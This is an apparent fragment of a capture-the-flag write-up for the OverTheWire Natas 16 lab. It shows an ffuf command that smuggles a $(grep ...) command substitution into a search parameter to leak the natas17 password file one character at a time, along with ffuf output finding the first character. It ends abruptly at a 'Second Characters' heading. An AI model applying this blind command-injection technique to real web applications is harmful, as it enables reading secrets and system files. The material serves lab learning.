 $ffuf -w alphanumeric.txt:FUZZ -u 'http://natas16.natas.labs.overthewire.org/?needle=Americanisms%24%28grep+%5EXFUZZ+%2Fetc%2Fnatas_webpass%2Fnatas17%29&submit=Search' -H 'Accept: text/
html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7'    -H 'Accept-Language: en-GB,en-US;q=0.9,en;q=0.8' -H 'Au
thorization: Basic bmF0YXMxNjpUUkQ3aVpyZDVnQVRqajlQa1BFdWFPbGZFakhxajMyVg==' -H 'Proxy-Connection: keep-alive' -H 'Referer: http://natas16.natas.labs.overthewire.org/?needle=%24%28grep+-E+%5
Ea+%2Fetc%2Fnatas_webpass%2Fnatas17%29&submit=Search' -H 'Upgrade-Insecure-Requests: 1' -H 'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/120.0.6099.71 Safari/537.36' -fr "Americanisms" -v
Attached first character
v2.1.0-dev
:: Method           : GET
:: URL              : http://natas16.natas.labs.overthewire.org/?needle=Americanisms%24%28grep+%5EXFUZZ+%2Fetc%2Fnatas_webpass%2Fnatas17%29&submit=Search
:: Wordlist         : FUZZ: /home/thamizhiniyan/Desktop/OverTheWire/alphanumeric.txt
:: Header           : Upgrade-Insecure-Requests: 1
:: Header           : User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
:: Header           : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
:: Header           : Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
:: Header           : Authorization: Basic bmF0YXMxNjpUUkQ3aVpyZDVnQVRqajlQa1BFdWFPbGZFakhxajMyVg==
:: Header           : Proxy-Connection: keep-alive
:: Header           : Referer: http://natas16.natas.labs.overthewire.org/?needle=%24%28grep+-E+%5Ea+%2Fetc%2Fnatas_webpass%2Fnatas17%29&submit=Search
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
:: Filter           : Regexp: Americanisms
[Status: 200, Size: 1105, Words: 56, Lines: 29, Duration: 4184ms]
| URL | http://natas16.natas.labs.overthewire.org/?needle=Americanisms%24%28grep+%5EXk+%2Fetc%2Fnatas_webpass%2Fnatas17%29&submit=Search
* FUZZ: k
Second Characters
:: Progress: [62/62] :: Job [1/1] :: 15 req/sec :: Duration: [0:00:04] :: Errors: 0 ::